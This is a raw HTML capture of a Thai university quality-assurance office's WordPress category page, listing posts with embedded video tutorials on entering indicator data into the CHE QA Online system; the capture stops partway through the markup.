

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qa.tni.ac.th/?cat=1
body_size: 166561
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Home &#8211; งานประกันคุณภาพ สถาบันเทคโนโลยีไทย &#8211; ญี่ปุ่น</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://qa.tni.ac.th/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="งานประกันคุณภาพ สถาบันเทคโนโลยีไทย - ญี่ปุ่น &raquo; Feed" href="https://qa.tni.ac.th/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="งานประกันคุณภาพ สถาบันเทคโนโลยีไทย - ญี่ปุ่น &raquo; Comments Feed" href="https://qa.tni.ac.th/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="งานประกันคุณภาพ สถาบันเทคโนโลยีไทย - ญี่ปุ่น &raquo; Home Category Feed" href="https://qa.tni.ac.th/?feed=rss2&#038;cat=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qa.tni.ac.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qa.tni.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='tropicalista-pdfembed-style-inline-css' type='text/css'>
.wp-block-tropicalista-pdfembed{height:500px;min-height:500px}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asteroid-main-css' href='https://qa.tni.ac.th/wp-content/themes/asteroid/style.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='asteroid-responsive-css' href='https://qa.tni.ac.th/wp-content/themes/asteroid/responsive.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://qa.tni.ac.th/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://qa.tni.ac.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qa.tni.ac.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://qa.tni.ac.th/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://qa.tni.ac.th/index.php?rest_route=/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qa.tni.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!-- Asteroid Head -->
<meta property="Asteroid Theme" content="1.2.9" />

<!-- Asteroid Head End -->

<style type="text/css" media="screen">
	#container {width: 1536px;}
	#header {
		min-height: 120px;
		background-color: #FFFFFF;
	}
	#content {
		width: 1200px;
		max-width: 1200px;
		background-color: #FFFFFF;
	}
	#sidebar {
		width: 320px;
		max-width: 320px;
		background-color: #FFFFFF;
	}
</style>


<style type="text/css" media="screen">
	#site-title a {color:#0d6cbf;}
</style>

<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://qa.tni.ac.th/wp-content/themes/asteroid/images/bg-grey.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="archive category category-home category-1 custom-background elementor-default elementor-kit-1114">

	
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">

	
	<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader" role="banner">

		
		<div id="header-info-wrap" class="cf">

			
				<div id="header-logo" class="cf">
					<a href="https://qa.tni.ac.th/">
						<img src="http://qa.tni.ac.th/wp-content/uploads/2013/07/QA-Banner2.jpg" alt="งานประกันคุณภาพ สถาบันเทคโนโลยีไทย - ญี่ปุ่น" />
					</a>
				</div>

			
		</div>

		
		
	</div>

	
	<nav id="nav" class="cf " itemscope itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		
		
		<ul id="menu-main" class="menu"><li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1060"><a href="https://qa.tni.ac.th/">HOME</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://qa.tni.ac.th/?page_id=1013">ประเมินคุณภาพการศึกษาภายนอก</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://qa.tni.ac.th/?page_id=1014">รับรองวิทยฐานะ</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://qa.tni.ac.th/?page_id=1012">กลุ่มสถาบันอุดมศึกษา</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://qa.tni.ac.th/?page_id=1011">Non &#8211; degree</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://qa.tni.ac.th/?page_id=1064">AUN-QA</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="https://qa.tni.ac.th/?page_id=1016">เกี่ยวกับQA</a>
<ul class="sub-menu">
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://qa.tni.ac.th/?page_id=335">กฎกระทรวง/คู่มือ</a></li>
	<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://qa.tni.ac.th/?page_id=599">รายชื่อผู้ประเมินภายใน</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://qa.tni.ac.th/?page_id=796">แผนพัฒนาตามข้อเสนอแนะ</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://qa.tni.ac.th/?page_id=79">แผนการดำเนินงาน</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://qa.tni.ac.th/?page_id=2">คณะกรรมการ</a></li>
</ul>
</li>
<li class="menu-item menu-item-search"><form role="search" method="get" class="search-form" action="https://qa.tni.ac.th/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></li></ul>
			</nav>

	
<div id="main" class="cf">

	
<div id="content" class="cf"  role="main">
	
	<!-- Widgets: Before Content -->
	
			<div class="archive-info">
			<h4 class="archive-title">Category: <span>Home</span></h4>		</div>
	
	<!-- Start the Loop -->
	
								<article id="post-2183" class="blog-view post-2183 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=2183">Elementor #2183</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=2183" class="updated">December 1, 2025</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
		














	
	
</div>

<footer class="entry-footer cf">
			<div class="entry-tags"></div>
	
	</footer>

</article>			
	
								<article id="post-1861" class="blog-view post-1861 post type-post status-publish format-standard hentry category-home">

<div class="entry-header">
	<h2 class="entry-title" itemprop="headline" ><a href="https://qa.tni.ac.th/?p=1861">การใช้งานระบบ CHE QA OLINE</a></h2>
</div>

	<div class="entry-date" itemprop="datePublished" ><a href="https://qa.tni.ac.th/?p=1861" class="updated">June 24, 2025</a></div>

<div class="entry-meta-top cf">
	
	<span class="entry-categories"><a href="https://qa.tni.ac.th/?cat=1" rel="category">Home</a></span>
</div>

<div class="entry-content cf" itemprop="text" >

	
				<div data-elementor-type="wp-post" data-elementor-id="1861" class="elementor elementor-1861">
				<div class="elementor-element elementor-element-df44541 e-grid e-con-boxed e-con e-parent" data-id="df44541" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e825935 elementor-widget elementor-widget-heading" data-id="e825935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">แนะนำการเข้าระบบ CHEQA Online </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0c71acb elementor-widget elementor-widget-heading" data-id="0c71acb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">การกรอกข้อมูลเข้าระบบในหมวดที่ 1 ตัวบ่งชี้ที่ 1 </h3>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ddaac11 e-grid e-con-boxed e-con e-parent" data-id="ddaac11" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cf031b0 elementor-widget elementor-widget-video" data-id="cf031b0" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/NWUYUOoGtHE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34313f9 elementor-widget elementor-widget-video" data-id="34313f9" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/gtegvExJ_II&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4b2cf02 e-flex e-con-boxed e-con e-parent" data-id="4b2cf02" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0c584a3 e-con-full e-flex e-con e-child" data-id="0c584a3" data-element_type="container">
				<div class="elementor-element elementor-element-57d8d8a elementor-widget elementor-widget-heading" data-id="57d8d8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">การกรอกข้อมูลเข้าระบบในหมวดที่  2 ตัวบ่งชี้ที่  4.1 ละ 4.3</h4>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5281f22 e-con-full e-flex e-con e-child" data-id="5281f22" data-element_type="container">
				<div class="elementor-element elementor-element-8362ce5 elementor-widget elementor-widget-heading" data-id="8362ce5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">การกรอกข้อมูลเข้าระบบในหมวดที่  2 ตัวบ่งชี้ที่  4.2</h3>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9edc6c7 e-flex e-con-boxed e-con e-parent" data-id="9edc6c7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c5375bb e-con-full e-flex e-con e-child" data-id="c5375bb" data-element_type="container">
				<div class="elementor-element elementor-element-b5d6055 elementor-widget elementor-widget-video" data-id="b5d6055" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/ROSxTGyn5FE&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-04675cb e-con-full e-flex e-con e-child" data-id="04675cb" data-element_type="container">
				<div class="elementor-element elementor-element-458daa2 elementor-widget elementor-widget-video" data-id="458daa2" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/Jw-2TnaBE48&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4500298 e-flex e-con-boxed e-con e-parent" data-id="4500298" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9ce88f3 e-con-full e-flex e-con e-child" data-id="9ce88f3" data-element_type="container">
				<div class="elementor-element elementor-element-18f53e0 elementor-widget elementor-widget-heading" data-id="18f53e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">การกรอกข้อมูลในตัวบ่งชี้ที่ 3.1  3.2  3.3  5.1  5.2  5.3  6.1</h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e0dd767 e-con-full e-flex e-con e-child" data-id="e0dd767" data-element_type="container">
